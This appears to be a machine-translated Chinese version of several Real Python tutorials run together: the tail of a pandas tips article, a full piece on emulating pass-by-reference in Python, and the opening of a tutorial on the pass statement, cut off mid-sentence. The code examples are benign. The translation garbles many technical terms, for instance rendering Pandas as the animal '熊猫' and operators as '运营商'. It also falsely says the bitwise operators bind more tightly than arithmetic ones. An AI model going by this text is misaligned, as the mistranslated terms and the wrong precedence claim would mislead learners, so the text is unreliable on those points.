这些运营商不是熊猫“发明”的。相反,&、|和~是有效的 Python 内置操作符,其优先级高于(而不是低于)算术操作符。(Pandas 覆盖了像.__ror__()这样映射到|操作符的 dunder 方法。)为了牺牲一些细节,您可以将“按位”视为“元素方式”,因为它与 Pandas 和 NumPy 相关:
>>> pd.Series([True, True, False]) & pd.Series([True, False, False]) 0 True 1 False 2 False dtype: bool充分理解这个概念是有好处的。假设您有一个类似系列的产品:
>>> s = pd.Series(range(10))
我猜您可能已经在某个时候看到了这个异常:
>>> s % 2 == 0 & s > 3 ValueError: The truth value of a Series is ambiguous. Use a.empty, a.bool(), a.item(), a.any() or a.all().这里发生了什么事?用括号递增地绑定表达式很有帮助,说明 Python 如何一步一步地扩展这个表达式:
s % 2 == 0 & s > 3 # Same as above, original expression (s % 2) == 0 & s > 3 # Modulo is most tightly binding here (s % 2) == (0 & s) > 3 # Bitwise-and is second-most-binding (s % 2) == (0 & s) and (0 & s) > 3 # Expand the statement ((s % 2) == (0 & s)) and ((0 & s) > 3) # The `and` operator is least-binding表达式
s % 2 == 0 & s > 3等同于((s % 2) == (0 & s)) and ((0 & s) > 3)(或被视为)((s % 2) == (0 & s)) and ((0 & s) > 3)。这叫做扩张 :x < y <= z相当于x < y and y <= z。好了,现在停下来,让我们回到熊猫的话题。你有两个熊猫系列,我们称之为
left和right:
>>> left = (s % 2) == (0 & s)
>>> right = (0 & s) > 3
>>> left and right # This will raise the same ValueError
您知道形式为left and right的语句对left和right都进行真值测试,如下所示:
>>> bool(left) and bool(right)问题是熊猫开发者故意不为整个系列建立一个真值。一个系列是真是假?谁知道呢?结果是不明确的:
>>> bool(s)
ValueError: The truth value of a Series is ambiguous.
Use a.empty, a.bool(), a.item(), a.any() or a.all().
唯一有意义的比较是元素方面的比较。这就是为什么,如果涉及到算术运算符,就需要括号:
>>> (s % 2 == 0) & (s > 3) 0 False 1 False 2 False 3 False 4 True 5 False 6 True 7 False 8 True 9 False dtype: bool简而言之,如果你看到上面的
ValueError弹出布尔索引,你可能要做的第一件事就是添加一些需要的括号。9.从剪贴板加载数据
需要将数据从像 Excel 或 Sublime Text 这样的地方转移到 Pandas 数据结构是一种常见的情况。理想情况下,你想这样做而不经过中间步骤,即把数据保存到一个文件,然后把文件读入熊猫。
您可以使用
pd.read_clipboard()从计算机的剪贴板数据缓冲区载入数据帧。其关键字参数被传递到pd.read_table()。这允许您将结构化文本直接复制到数据帧或系列中。在 Excel 中,数据看起来像这样:
它的纯文本表示(例如,在文本编辑器中)如下所示:
a b c d 0 1 inf 1/1/00 2 7.389056099 N/A 5-Jan-13 4 54.59815003 nan 7/24/18 6 403.4287935 None NaT只需突出显示并复制上面的纯文本,然后调用
pd.read_clipboard():
>>> df = pd.read_clipboard(na_values=[None], parse_dates=['d'])
>>> df
a b c d
0 0 1.0000 inf 2000-01-01
1 2 7.3891 NaN 2013-01-05
2 4 54.5982 NaN 2018-07-24
3 6 403.4288 NaN NaT
>>> df.dtypes
a int64
b float64
c float64
d datetime64[ns]
dtype: object
10.把熊猫对象直接写成压缩格式
这是一个简短而甜蜜的结尾。从 Pandas 版本 0.21.0 开始,您可以将 Pandas 对象直接写入 gzip、bz2、zip 或 xz 压缩,而不是将未压缩的文件存储在内存中并进行转换。这里有一个使用来自技巧#1 的abalone数据的例子:
abalone.to_json('df.json.gz', orient='records',
lines=True, compression='gzip')
在这种情况下,大小差为 11.6 倍:
>>> import os.path >>> abalone.to_json('df.json', orient='records', lines=True) >>> os.path.getsize('df.json') / os.path.getsize('df.json.gz') 11.603035760226396想要添加到此列表吗?让我们知道
希望您能够从这个列表中挑选一些有用的技巧,让您的熊猫代码具有更好的可读性、通用性和性能。
如果你有这里没有提到的东西,请在评论中留下你的建议或者作为 GitHub 的要点。我们将很高兴地添加到这个列表中,并给予应有的信任。
立即观看**本教程有真实 Python 团队创建的相关视频课程。配合文字教程一起看,加深理解: 惯用熊猫:招数&你可能不知道的特点******
Python 中的引用传递:背景和最佳实践
*立即观看**本教程有真实 Python 团队创建的相关视频课程。和书面教程一起看,加深理解: 顺便引用 Python 中的:最佳实践
熟悉 Python 之后,您可能会注意到函数没有像您预期的那样修改参数的情况,尤其是在您熟悉其他编程语言的情况下。一些语言将函数参数作为对现有变量的引用来处理,这被称为通过引用传递。其他语言将它们作为独立值来处理,这种方法被称为按值传递。
如果你是一名中级 Python 程序员,希望理解 Python 处理函数参数的特殊方式,那么本教程适合你。您将在 Python 中实现引用传递构造的真实用例,并学习一些最佳实践来避免函数参数中的陷阱。
在本教程中,您将学习:
- 通过引用传递意味着什么以及为什么你想这样做
- 通过引用传递与通过值传递和 Python 独特的方法有何不同
- Python 中函数参数的行为方式
- 如何在 Python 中使用某些可变类型进行引用传递
- Python 中通过引用复制传递的最佳实践是什么
免费奖励: 掌握 Python 的 5 个想法,这是一个面向 Python 开发者的免费课程,向您展示将 Python 技能提升到下一个水平所需的路线图和心态。
参照定义路径
在深入研究按引用传递的技术细节之前,通过将术语分解为几个部分来更仔细地了解它本身是有帮助的:
- 传递的意思是给函数提供一个自变量。
- 通过引用意味着你传递给函数的参数是对内存中已经存在的变量的引用,而不是该变量的独立副本。
因为您给了函数一个对现有变量的引用,所以对这个引用执行的所有操作都会直接影响它所引用的变量。让我们看一些例子来说明这在实践中是如何工作的。
下面,您将看到如何在 C#中通过引用传递变量。注意在突出显示的行中使用了关键字
ref:using System; // Source: // https://docs.microsoft.com/en-us/dotnet/csharp/programming-guide/classes-and-structs/passing-parameters class Program { static void Main(string[] args) { int arg; // Passing by reference. // The value of arg in Main is changed. arg = 4; squareRef(ref arg); Console.WriteLine(arg); // Output: 16 } static void squareRef(ref int refParameter) { refParameter *= refParameter; } }如你所见,
squareRef()的refParameter必须用ref关键字声明,在调用函数时也必须使用关键字。然后参数将通过引用传入,并可以就地修改。Python 没有
ref关键字或任何与之等同的东西。如果您尝试在 Python 中尽可能接近地复制上面的例子,那么您会看到不同的结果:
>>> def main():
... arg = 4
... square(arg)
... print(arg)
...
>>> def square(n):
... n *= n
...
>>> main()
4
在这种情况下,arg变量是而不是被改变了位置。Python 似乎将您提供的参数视为独立的值,而不是对现有变量的引用。这是否意味着 Python 通过值而不是通过引用传递参数?
不完全是。Python 既不通过引用也不通过值来传递参数,而是通过赋值来传递。下面,您将快速探索按值传递和按引用传递的细节,然后更仔细地研究 Python 的方法。之后,您将浏览一些最佳实践,以实现 Python 中的等效引用传递。
对照按引用传递和按值传递
当您通过引用传递函数参数时,这些参数只是对现有值的引用。相反,当您通过值传递参数时,这些参数将成为原始值的独立副本。
让我们重温一下 C#的例子,这次没有使用ref关键字。这将导致程序使用默认的按值传递行为:
using System; // Source:
// https://docs.microsoft.com/en-us/dotnet/csharp/programming-guide/classes-and-structs/passing-parameters
class Program { static void Main(string[] args) { int arg; // Passing by value.
// The value of arg in Main is not changed.
arg = 4; squareVal(arg); Console.WriteLine(arg); // Output: 4
} static void squareVal(int valParameter) { valParameter *= valParameter; } }
在这里,你可以看到squareVal()没有修改原始变量。更确切地说,valParameter是原始变量arg的独立副本。虽然这符合您在 Python 中看到的行为,但请记住 Python 并不完全通过值传递。我们来证明一下。
Python 的内置id()返回一个整数,代表所需对象的内存地址。使用id(),您可以验证以下断言:
- 函数参数最初引用与其原始变量相同的地址。
- 在函数中重新分配参数会给它一个新的地址,而原始变量保持不变。
在下面的例子中,注意到x的地址最初与n的地址匹配,但是在重新分配后发生了变化,而n的地址从未改变:
>>> def main(): ... n = 9001 ... print(f"Initial address of n: {id(n)}") ... increment(n) ... print(f" Final address of n: {id(n)}") ... >>> def increment(x): ... print(f"Initial address of x: {id(x)}") ... x += 1 ... print(f" Final address of x: {id(x)}") ... >>> main() Initial address of n: 140562586057840 Initial address of x: 140562586057840 Final address of x: 140562586057968 Final address of n: 140562586057840当您调用
increment()时,n和x的初始地址是相同的,这一事实证明了x参数不是通过值传递的。否则,n和x将会有不同的内存地址。在学习 Python 如何处理参数的细节之前,我们先来看一些引用传递的实际用例。
使用引用传递构造
通过引用传递变量是实现特定编程模式的几种策略之一。虽然很少需要,但通过引用传递可能是一个有用的工具。
在这一节中,您将看到三种最常见的模式,对于这些模式,通过引用传递是一种实用的方法。然后您将看到如何用 Python 实现这些模式。
避免重复对象
如您所见,通过值传递变量将导致创建该值的副本并存储在内存中。在默认通过值传递的语言中,您可能会发现通过引用传递变量会提高性能,特别是当变量包含大量数据时。当您的代码在资源受限的机器上运行时,这一点会更加明显。
然而,在 Python 中,这从来都不是问题。你会在下一节的中看到原因。
返回多个值
通过引用传递的最常见应用之一是创建一个函数,该函数在返回不同值的同时改变引用参数的值。您可以修改按引用传递的 C#示例来说明这种技术:
using System; class Program { static void Main(string[] args) { int counter = 0; // Passing by reference. // The value of counter in Main is changed. Console.WriteLine(greet("Alice", ref counter)); Console.WriteLine("Counter is {0}", counter); Console.WriteLine(greet("Bob", ref counter)); Console.WriteLine("Counter is {0}", counter); // Output: // Hi, Alice! // Counter is 1 // Hi, Bob! // Counter is 2 } static string greet(string name, ref int counter) { string greeting = "Hi, " + name + "!"; counter++; return greeting; } }在上面的例子中,
greet()返回一个问候字符串,并修改counter的值。现在尝试用 Python 尽可能地再现这一点:
>>> def main():
... counter = 0
... print(greet("Alice", counter))
... print(f"Counter is {counter}")
... print(greet("Bob", counter))
... print(f"Counter is {counter}")
...
>>> def greet(name, counter):
... counter += 1
... return f"Hi, {name}!"
...
>>> main()
Hi, Alice!
Counter is 0
Hi, Bob!
Counter is 0
在上面的例子中,counter没有递增,因为正如您之前了解到的,Python 无法通过引用传递值。那么,如何才能获得与 C#相同的结果呢?
本质上,C#中的引用参数不仅允许函数返回值,还允许对附加参数进行操作。这相当于返回多个值!
幸运的是,Python 已经支持返回多个值。严格来说,返回多个值的 Python 函数实际上返回一个包含每个值的元组:
>>> def multiple_return(): ... return 1, 2 ... >>> t = multiple_return() >>> t # A tuple (1, 2) >>> # You can unpack the tuple into two variables: >>> x, y = multiple_return() >>> x 1 >>> y 2正如您所看到的,要返回多个值,您可以简单地使用
return关键字,后跟逗号分隔的值或变量。有了这种技术,您可以将
greet()中的return语句从之前的 Python 代码中修改为既返回问候又返回计数器:
>>> def main():
... counter = 0
... print(greet("Alice", counter))
... print(f"Counter is {counter}")
... print(greet("Bob", counter))
... print(f"Counter is {counter}")
...
>>> def greet(name, counter):
... return f"Hi, {name}!", counter + 1 ...
>>> main()
('Hi, Alice!', 1)
Counter is 0
('Hi, Bob!', 1)
Counter is 0
这看起来还是不对。虽然greet()现在返回多个值,但是它们被打印为tuple。此外,原来的counter变量保持在0。
为了清理你的输出并得到想要的结果,你必须在每次调用greet()时重新分配你的counter变量:
>>> def main(): ... counter = 0 ... greeting, counter = greet("Alice", counter) ... print(f"{greeting}\nCounter is {counter}") ... greeting, counter = greet("Bob", counter) ... print(f"{greeting}\nCounter is {counter}") ... >>> def greet(name, counter): ... return f"Hi, {name}!", counter + 1 ... >>> main() Hi, Alice! Counter is 1 Hi, Bob! Counter is 2现在,通过调用
greet()重新分配每个变量后,您可以看到想要的结果!将返回值赋给变量是获得与 Python 中通过引用传递相同结果的最佳方式。在关于最佳实践的章节中,您将了解到原因以及一些额外的方法。
创建条件多重返回函数
这是返回多个值的一个特定用例,其中该函数可以在一个条件语句中使用,并具有额外的副作用,如修改作为参数传入的外部变量。
考虑一下标准的 Int32。C#中的 TryParse 函数,返回一个布尔值,同时对一个整数参数的引用进行操作:
public static bool TryParse (string s, out int result);该函数试图使用
out关键字将string转换为 32 位有符号整数。有两种可能的结果:
- 如果解析成功,那么输出参数将设置为结果整数,函数将返回
true。- 如果解析失败,那么输出参数将被设置为
0,函数将返回false。您可以在下面的示例中看到这一点,该示例尝试转换许多不同的字符串:
using System; // Source: // https://docs.microsoft.com/en-us/dotnet/api/system.int32.tryparse?view=netcore-3.1#System_Int32_TryParse_System_String_System_Int32__ public class Example { public static void Main() { String[] values = { null, "160519", "9432.0", "16,667", " -322 ", "+4302", "(100);", "01FA" }; foreach (var value in values) { int number; if (Int32.TryParse(value, out number)) { Console.WriteLine("Converted '{0}' to {1}.", value, number); } else { Console.WriteLine("Attempted conversion of '{0}' failed.", value ?? "<null>"); } } } }上面的代码试图通过
TryParse()将不同格式的字符串转换成整数,输出如下:Attempted conversion of '<null>' failed. Converted '160519' to 160519. Attempted conversion of '9432.0' failed. Attempted conversion of '16,667' failed. Converted ' -322 ' to -322. Converted '+4302' to 4302. Attempted conversion of '(100);' failed. Attempted conversion of '01FA' failed.要在 Python 中实现类似的函数,您可以使用多个返回值,如前所述:
def tryparse(string, base=10): try: return True, int(string, base=base) except ValueError: return False, None这个
tryparse()返回两个值。第一个值指示转换是否成功,第二个值保存结果(如果失败,则保存None)。然而,使用这个函数有点笨拙,因为您需要在每次调用时解包返回值。这意味着您不能在
if语句中使用该函数:
>>> success, result = tryparse("123")
>>> success
True
>>> result
123
>>> # We can make the check work
>>> # by accessing the first element of the returned tuple,
>>> # but there's no way to reassign the second element to `result`:
>>> if tryparse("456")[0]:
... print(result)
...
123
尽管它通常通过返回多个值来工作,但是tryparse()不能用于条件检查。这意味着你有更多的工作要做。
您可以利用 Python 的灵活性并简化函数,根据转换是否成功返回不同类型的单个值:
def tryparse(string, base=10):
try:
return int(string, base=base)
except ValueError:
return None
由于 Python 函数能够返回不同的数据类型,现在可以在条件语句中使用该函数。但是怎么做呢?难道您不需要先调用函数,指定它的返回值,然后检查值本身吗?
通过利用 Python 在对象类型方面的灵活性,以及 Python 3.8 中新的赋值表达式,您可以在条件if语句中调用这个简化的函数,如果检查通过,将获得返回值:
>>> if (n := tryparse("123")) is not None: ... print(n) ... 123 >>> if (n := tryparse("abc")) is None: ... print(n) ... None >>> # You can even do arithmetic! >>> 10 * tryparse("10") 100 >>> # All the functionality of int() is available: >>> 10 * tryparse("0a", base=16) 100 >>> # You can also embed the check within the arithmetic expression! >>> 10 * (n if (n := tryparse("123")) is not None else 1) 1230 >>> 10 * (n if (n := tryparse("abc")) is not None else 1) 10哇!这个 Python 版本的
tryparse()甚至比 C#版本更强大,允许您在条件语句和算术表达式中使用它。通过一点小聪明,您复制了一个特定且有用的按引用传递模式,而实际上没有按引用传递参数。事实上,当使用赋值表达式操作符(
:=)并在 Python 表达式中直接使用返回值时,您再次为返回值赋值。到目前为止,您已经了解了通过引用传递意味着什么,它与通过值传递有何不同,以及 Python 的方法与这两者有何不同。现在您已经准备好仔细研究 Python 如何处理函数参数了!
用 Python 传递参数
Python 通过赋值传递参数。也就是说,当您调用 Python 函数时,每个函数参数都变成一个变量,传递的值被分配给该变量。
因此,通过理解赋值机制本身是如何工作的,甚至是在函数之外,您可以了解 Python 如何处理函数参数的重要细节。
理解 Python 中的赋值
赋值语句的 Python 语言参考提供了以下细节:
- 如果赋值目标是一个标识符或变量名,那么这个名字就被绑定到对象上。比如在
x = 2中,x是名字,2是对象。- 如果名称已经绑定到一个单独的对象,那么它将重新绑定到新对象。比如说,如果
x已经是2了,你发出x = 3,那么变量名x被重新绑定到3。所有的 Python 对象都在一个特定的结构中实现。这个结构的属性之一是一个计数器,它记录有多少个名字被绑定到这个对象。
注意:这个计数器被称为引用计数器,因为它跟踪有多少引用或名称指向同一个对象。不要混淆引用计数器和按引用传递的概念,因为这两者是不相关的。
Python 文档提供了关于引用计数的更多细节。
让我们继续看
x = 2的例子,看看当你给一个新变量赋值时会发生什么:
- 如果表示值
2的对象已经存在,那么就检索它。否则,它被创建。- 该对象的引用计数器递增。
- 在当前的名称空间中添加一个条目,将标识符
x绑定到表示2的对象。这个条目实际上是存储在字典中的一个键-值对!由locals()或globals()返回该字典的表示。现在,如果您将
x重新赋值为不同的值,会发生以下情况:
- 代表
2的对象的引用计数器递减。- 表示新值的对象的引用计数器递增。
- 当前名称空间的字典被更新,以将
x与表示新值的对象相关联。Python 允许您使用函数
sys.getrefcount()获得任意值的引用计数。您可以用它来说明赋值如何增加和减少这些引用计数器。请注意,交互式解释器采用的行为会产生不同的结果,因此您应该从文件中运行以下代码:from sys import getrefcount print("--- Before assignment ---") print(f"References to value_1: {getrefcount('value_1')}") print(f"References to value_2: {getrefcount('value_2')}") x = "value_1" print("--- After assignment ---") print(f"References to value_1: {getrefcount('value_1')}") print(f"References to value_2: {getrefcount('value_2')}") x = "value_2" print("--- After reassignment ---") print(f"References to value_1: {getrefcount('value_1')}") print(f"References to value_2: {getrefcount('value_2')}")此脚本将显示赋值前、赋值后和重新赋值后每个值的引用计数:
--- Before assignment --- References to value_1: 3 References to value_2: 3 --- After assignment --- References to value_1: 4 References to value_2: 3 --- After reassignment --- References to value_1: 3 References to value_2: 4这些结果说明了标识符(变量名)和代表不同值的 Python 对象之间的关系。当您将多个变量赋给同一个值时,Python 会增加现有对象的引用计数器,并更新当前名称空间,而不是在内存中创建重复的对象。
在下一节中,您将通过探索 Python 如何处理函数参数来建立对赋值操作的理解。
探索函数参数
Python 中的函数参数是局部变量。那是什么意思?局部是 Python 的作用域之一。这些范围由上一节提到的名称空间字典表示。您可以使用
locals()和globals()分别检索本地和全局名称空间字典。执行时,每个函数都有自己的本地名称空间:
>>> def show_locals():
... my_local = True
... print(locals())
...
>>> show_locals()
{'my_local': True}
使用locals(),您可以演示函数参数在函数的本地名称空间中成为常规变量。让我们给函数添加一个参数my_arg:
>>> def show_locals(my_arg): ... my_local = True ... print(locals()) ... >>> show_locals("arg_value") {'my_arg': 'arg_value', 'my_local': True}您还可以使用
sys.getrefcount()来展示函数参数如何增加对象的引用计数器:
>>> from sys import getrefcount
>>> def show_refcount(my_arg):
... return getrefcount(my_arg)
...
>>> getrefcount("my_value")
3
>>> show_refcount("my_value")
5
上面的脚本首先输出"my_value"外部的引用计数,然后输出show_refcount()内部的引用计数,显示引用计数增加了两个,而不是一个!
那是因为,除了show_refcount()本身之外,show_refcount()内部对sys.getrefcount()的调用也接收my_arg作为参数。这将my_arg放在sys.getrefcount()的本地名称空间中,增加了对"my_value"的额外引用。
通过检查函数内部的名称空间和引用计数,您可以看到函数参数的工作方式与赋值完全一样:Python 在函数的本地名称空间中创建标识符和表示参数值的 Python 对象之间的绑定。这些绑定中的每一个都会增加对象的引用计数器。
现在您可以看到 Python 是如何通过赋值传递参数的了!
用 Python 复制按引用传递
在上一节中检查了名称空间之后,您可能会问为什么没有提到 global 作为一种修改变量的方法,就好像它们是通过引用传递的一样:
>>> def square(): ... # Not recommended! ... global n ... n *= n ... >>> n = 4 >>> square() >>> n 16使用
global语句通常会降低代码的清晰度。这可能会产生许多问题,包括以下问题:
- 自由变量,看似与任何事物无关
- 对于所述变量没有显式参数的函数
- 不能与其他变量或参数一起使用的函数,因为它们依赖于单个全局变量
- 使用全局变量时缺少线程安全
将前面的示例与下面的示例进行对比,下面的示例显式返回值:
>>> def square(n):
... return n * n
...
>>> square(4)
16
好多了!你避免了全局变量的所有潜在问题,通过要求一个参数,你使你的函数更加清晰。
尽管既不是按引用传递的语言,也不是按值传递的语言,Python 在这方面没有缺点。它的灵活性足以应对挑战。
最佳实践:返回并重新分配
您已经谈到了从函数返回值并将它们重新赋值给一个变量。对于操作单个值的函数,返回值比使用引用要清楚得多。此外,由于 Python 已经在幕后使用指针,即使它能够通过引用传递参数,也不会有额外的性能优势。
旨在编写返回一个值的专用函数,然后将该值(重新)赋给变量,如下例所示:
def square(n):
# Accept an argument, return a value.
return n * n
x = 4
...
# Later, reassign the return value:
x = square(x)
返回和赋值也使您的意图更加明确,代码更容易理解和测试。
对于操作多个值的函数,您已经看到 Python 能够返回一组值。你甚至超越了 Int32 的的优雅。C#中的 try parse()感谢 Python 的灵活性!
如果您需要对多个值进行操作,那么您可以编写返回多个值的单用途函数,然后将这些值赋给变量。这里有一个例子:
def greet(name, counter):
# Return multiple values
return f"Hi, {name}!", counter + 1
counter = 0
...
# Later, reassign each return value by unpacking.
greeting, counter = greet("Alice", counter)
当调用返回多个值的函数时,可以同时分配多个变量。
最佳实践:使用对象属性
对象属性在 Python 的赋值策略中有自己的位置。Python 对赋值语句的语言参考声明,如果目标是支持赋值的对象属性,那么对象将被要求对该属性执行赋值。如果您将对象作为参数传递给函数,那么它的属性可以就地修改。
编写接受具有属性的对象的函数,然后直接对这些属性进行操作,如下例所示:
>>> # For the purpose of this example, let's use SimpleNamespace. >>> from types import SimpleNamespace >>> # SimpleNamespace allows us to set arbitrary attributes. >>> # It is an explicit, handy replacement for "class X: pass". >>> ns = SimpleNamespace() >>> # Define a function to operate on an object's attribute. >>> def square(instance): ... instance.n *= instance.n ... >>> ns.n = 4 >>> square(ns) >>> ns.n 16请注意,
square()需要被编写为直接操作一个属性,该属性将被修改,而不需要重新分配返回值。值得重复的是,您应该确保属性支持赋值!下面是与
namedtuple相同的例子,它的属性是只读的:
>>> from collections import namedtuple
>>> NS = namedtuple("NS", "n")
>>> def square(instance):
... instance.n *= instance.n
...
>>> ns = NS(4)
>>> ns.n
4
>>> square(ns)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "<stdin>", line 2, in square
AttributeError: can't set attribute
试图修改不允许修改的属性会导致AttributeError。
此外,您应该注意类属性。它们将保持不变,并将创建和修改一个实例属性:
>>> class NS: ... n = 4 ... >>> ns = NS() >>> def square(instance): ... instance.n *= instance.n ... >>> ns.n 4 >>> square(ns) >>> # Instance attribute is modified. >>> ns.n 16 >>> # Class attribute remains unchanged. >>> NS.n 4因为类属性在通过类实例修改时保持不变,所以您需要记住引用实例属性。
最佳实践:使用字典和列表
Python 中的字典是一种不同于所有其他内置类型的对象类型。它们被称为映射类型。Python 关于映射类型的文档提供了对该术语的一些见解:
本教程没有介绍如何实现自定义映射类型,但是您可以使用简单的字典通过引用来复制传递。下面是一个使用直接作用于字典元素的函数的示例:
>>> # Dictionaries are mapping types.
>>> mt = {"n": 4}
>>> # Define a function to operate on a key:
>>> def square(num_dict):
... num_dict["n"] *= num_dict["n"]
...
>>> square(mt)
>>> mt
{'n': 16}
因为您是在给字典键重新赋值,所以对字典元素的操作仍然是一种赋值形式。使用字典,您可以通过同一个字典对象访问修改后的值。
虽然列表不是映射类型,但是您可以像使用字典一样使用它们,因为有两个重要的特性:可订阅性和可变性。这些特征值得再解释一下,但是让我们先来看看使用 Python 列表模仿按引用传递的最佳实践。
要使用列表复制引用传递,请编写一个直接作用于列表元素的函数:
>>> # Lists are both subscriptable and mutable. >>> sm = [4] >>> # Define a function to operate on an index: >>> def square(num_list): ... num_list[0] *= num_list[0] ... >>> square(sm) >>> sm [16]因为您是在给列表中的元素重新赋值,所以对列表元素的操作仍然是一种赋值形式。与字典类似,列表允许您通过同一个列表对象访问修改后的值。
现在让我们来探索可订阅性。当一个对象的结构子集可以通过索引位置访问时,该对象是可订阅的:
>>> subscriptable = [0, 1, 2] # A list
>>> subscriptable[0]
0
>>> subscriptable = (0, 1, 2) # A tuple
>>> subscriptable[0]
0
>>> subscriptable = "012" # A string
>>> subscriptable[0]
'0'
>>> not_subscriptable = {0, 1, 2} # A set
>>> not_subscriptable[0]
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
TypeError: 'set' object is not subscriptable
列表、元组和字符串是可下标的,但集合不是。试图访问一个不可订阅的对象元素会引发一个TypeError。
可变性是一个更广泛的主题,需要额外的探索和文档参考。简而言之,如果一个对象的结构可以就地改变而不需要重新分配,那么它就是可变的:
>>> mutable = [0, 1, 2] # A list >>> mutable[0] = "x" >>> mutable ['x', 1, 2] >>> not_mutable = (0, 1, 2) # A tuple >>> not_mutable[0] = "x" Traceback (most recent call last): File "<stdin>", line 1, in <module> TypeError: 'tuple' object does not support item assignment >>> not_mutable = "012" # A string >>> not_mutable[0] = "x" Traceback (most recent call last): File "<stdin>", line 1, in <module> TypeError: 'str' object does not support item assignment >>> mutable = {0, 1, 2} # A set >>> mutable.remove(0) >>> mutable.add("x") >>> mutable {1, 2, 'x'}列表和集合是可变的,就像字典和其他映射类型一样。字符串和元组是不可变的。试图修改一个不可变对象的元素会引发一个
TypeError。结论
Python 的工作方式不同于支持通过引用或值传递参数的语言。函数参数成为分配给传递给函数的每个值的局部变量。但是这并不妨碍您在其他语言中通过引用传递参数时获得预期的相同结果。
在本教程中,您学习了:
- Python 如何处理给变量赋值
- Python 中函数参数如何通过赋值函数传递
- 为什么返回值是通过引用复制传递的最佳实践
- 如何使用属性、字典和列表作为备选最佳实践
您还学习了一些在 Python 中复制按引用传递构造的其他最佳实践。您可以使用这些知识来实现传统上需要支持按引用传递的模式。
为了继续您的 Python 之旅,我鼓励您更深入地研究您在这里遇到的一些相关主题,例如可变性、赋值表达式和 Python 名称空间和范围。
保持好奇,下次见!
立即观看**本教程有真实 Python 团队创建的相关视频课程。和书面教程一起看,加深理解: 顺便引用 Python 中的:最佳实践******
pass 语句:如何在 Python 中什么都不做
在 Python 中,
pass关键字本身就是一个完整的语句。这条语句不做任何事情:它在字节编译阶段被丢弃。但是对于一个什么都不做的语句,Pythonpass语句出奇的有用。有时
pass在生产中运行的最终代码中很有用。更多情况下,pass在开发代码时作为脚手架很有用。在特定情况下,有比什么都不做更好的选择。在本教程中,您将学习:
- Python
pass语句是什么,为什么有用- 如何在生产代码中使用 Python
pass语句- 开发代码时如何使用 Python
pass语句作为辅助pass的替代品是什么,以及何时应该使用它们免费奖励: 并学习 Python 3 的基础知识,如使用数据类型、字典、列表和 Python 函数。
Python
pass语句:语法和语义在 Python 语法中,新的缩进块后面跟一个冒号(
:)。有几个地方会出现新的缩进块。当你开始写 Python 代码时,最常见的地方是在if关键字之后和for关键字之后:
>>> for x in [1, 2, 3]:
... y = x + 1
... print(x, y)
...
1 2
2 3
3 4
在for语句之后是 for循环的体,由紧跟在冒号之后的两行缩进组成。
在这种情况下,主体中有两个语句对每个值重复:
y = x + 1print(x, y)
在 Python 语法中,这种类型的块中的语句在技术上被称为套件。一个套件必须包含一个或多个语句。不能是空的。
要在套件中不做任何事情,可以使用 Python 的特殊pass语句。这条语句只包含一个关键字pass。虽然您可以在 Python 的许多地方使用pass,但它并不总是有用的:
>>> if 1 + 1 == 2: ... print("math is ok") ... pass ... print("but this is to be expected") ... math is ok but this is to be expected在这个
if语句中,删除pass语句将保持功能不变,并使您的代码更短。您可能想知道为什么 Python 语法包含一个告诉解释器什么也不做的语句。你不写声明难道不能达到同样的效果吗?在某些情况下,显式地告诉 Python 什么也不做有一个重要的目的。例如,因为
pass语句不做任何事情,所以您可以使用它来满足一个套件至少包含一个语句的要求:
>>> if 1 + 1 == 3:
...
File "<stdin>", line 2
^
IndentationError: expected an indented block
即使您不想在if块中添加任何代码,没有语句的if块也会创建一个空套件,这是无效的 Python 语法。
要解决这个问题,您可以使用pass:
>>> if 1 + 1 == 3: ... pass ...现在,多亏了
pass,您的if语句是有效的 Python 语法。
pass的临时用途在开发过程中,有很多情况下
pass会对你有用,即使它不会出现在你代码的最终版本中。就像脚手架一样,pass可以在你填充细节之前方便地支撑你程序的主要结构。编写稍后会被删除的代码听起来可能很奇怪,但是这样做可以加速您的初始开发。
未来代码
在许多情况下,代码的结构需要或者可以使用块。虽然您最终可能不得不在那里编写代码,但有时很难摆脱特定工作的流程,并开始处理依赖关系。在这些情况下,
pass语句是为依赖关系做最少量工作的有用方法,这样您就可以回到您正在做的事情上。作为一个具体的例子,想象一下编写一个函数来处理一个字符串,然后将结果写入一个文件,返回它:
def get_and_save_middle(data, fname): middle = data[len(data)//3:2*len(data)//3] save_to_file(middle, fname) return middle这个函数保存并返回一个字符串的中间三分之一。在测试输出的一位误差之前,你不需要完成
save_to_file()的实现。然而,如果save_to_file()以某种形式不存在,那么你会得到一个错误。可以注释掉对
save_to_file()的调用,但是你必须记住在确认get_and_save_middle()运行良好后取消对调用的注释。相反,您可以用一个pass语句快速实现save_to_file():def save_to_file(data, fname): pass # TODO: fill this later这个函数不做任何事情,但是它允许你测试
get_and_save_middle()没有错误。
pass的另一个用例是当你正在编写一个复杂的流控制结构,并且你想为将来的代码留一个占位符。例如,当用模操作符实现 fizz-buzz 挑战时,首先理解代码的结构是有用的:if idx % 15 == 0: pass # Fizz-Buzz elif idx % 3 == 0: pass # Fizz elif idx % 5 == 0: pass # Buzz else: pass # Idx这个结构确定了每种情况下应该打印的内容,这为您提供了解决方案的框架。当试图找出需要哪些
if语句的分支逻辑以及需要的顺序时,这样的结构框架是有用的。例如,在这种情况下,一个关键的见解是第一个
if语句需要检查可被15整除,因为任何可被15整除的数也会被5和3整除。不管具体输出的细节如何,这种结构上的洞察力都是有用的。在你弄清楚了问题的核心逻辑之后,你就可以决定你是否会在代码中直接
print():def fizz_buzz(idx): if idx % 15 == 0: print("fizz-buzz") elif idx % 3 == 0: print("fizz") elif idx % 5 == 0: print("buzz") else: print(idx)这个函数使用起来很简单,因为它直接打印字符串。然而,这不是一个令人愉快的测试功能。这可能是一个有用的权衡。但是,在编码面试中,面试官有时候会让你写测试。首先编写结构允许您在检查其他需求之前确保理解逻辑流程。
另一种方法是编写一个返回字符串的函数,然后在别处进行循环:
def fizz_buzz(idx): if idx % 15 == 0: return "fizz-buzz" elif idx % 3 == 0: return "fizz" elif idx % 5 == 0: return "buzz" else: return str(idx)这个函数将打印功能推上堆栈,更容易测试。
使用
pass找出问题的核心条件和结构,可以更容易地决定实现应该如何工作。这种方法在编写类时也很有用。如果你需要写一个类来实现某个东西,但是你并没有完全理解问题域,那么你可以使用
pass来首先理解对你的代码架构来说最好的布局。例如,假设您正在实现一个
Candy类,但是您需要的属性并不明显。最终,您将需要进行一些仔细的需求分析,但是在实现基本算法时,您可以清楚地看到该类还没有准备好:class Candy: pass这允许您实例化该类的成员并传递它们,而不必决定哪些属性与该类相关。
注释掉代码
当您注释掉代码时,可以通过移除块中的所有代码来使语法无效。如果您有一个
